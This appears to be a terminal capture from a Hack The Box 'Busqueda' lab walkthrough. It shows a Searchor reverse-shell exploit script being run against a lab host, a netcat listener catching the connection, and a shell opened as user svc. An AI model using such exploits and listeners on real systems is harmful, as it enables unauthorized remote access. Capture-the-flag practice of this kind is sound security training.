 ┌──(ryan㉿kali)-[~/HTB/Busqueda]
└─$ chmod +x searchor_exploit.sh
┌──(ryan㉿kali)-[~/HTB/Busqueda]
└─$ bash searchor_exploit.sh http://searcher.htb/ 10.10.14.60 443
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.60:443
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
ryan@kali: ~/HTB/Busqueda 125x15
┌──(ryan㉿kali)-[~/HTB/Busqueda]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.208] 42838
bash: cannot set terminal process group (1638): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$